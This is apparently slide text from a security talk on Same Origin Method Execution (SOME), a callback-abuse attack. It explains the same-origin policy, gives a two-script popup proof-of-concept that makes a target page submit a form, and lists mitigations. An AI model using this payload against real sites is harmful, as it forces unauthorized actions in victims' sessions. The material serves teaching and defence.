SOME Attacks
Not Many
Not Few
SOME

2014
XSS > SOME > CSRF

Same Origin Method Execution (SOME)
"The ability to execute (same origin) arbitrary method execution in a web application context"

-
Plugins (Flash, etc...)
-
Dedicated Endpoints (usually Popups)
https://end.point/location?callback=doStuff

/^[A-Za-z0-9_.]+$/


- Don't want to lose context
- Don't want to lose context
- Don't want to lose context

- Not a static reference
- Dynamism is allowed
https://end.point/location?callback=context.reference.method
opener.document.body.firstElementChild.nextElementSibling.submit
opener.document.body.firstElementChild.nextElementSibling.click





Same Origin Policy
SOP
"The same-origin policy is a critical security mechanism that restricts how a document or script loaded from one origin can interact with a resource from another origin."

2 girls windows
1 target
- Main window on a site controlled by the attacker
- Popup window on a site controlled by the attacker
- Redirect main to target main
- When the DOM renders redirect the popup
- Callback has the target endpoint
<script>
function startSOME() {
window.open("step1.html");
location.replace("http://www.vulnerable-domain.com/privateAlbum");
}
document.body.addEventListener("click",startSOME); //Popup Blocker trick
</script><script>
function waitForDOM() {
location.replace("http://www.vulnerable-domain.com/flash-plugin.swf?callback=opener.document.body.privateAlbum.firstChild.nextElementSibling.submit");
}
setTimeout(waitForDOM,3000);
</script>Main
Popup
"web browsers would not delete memory references to other window objects post-redirection"

- Static callbacks
- Whitelist approach
- Cross-Domain Messaging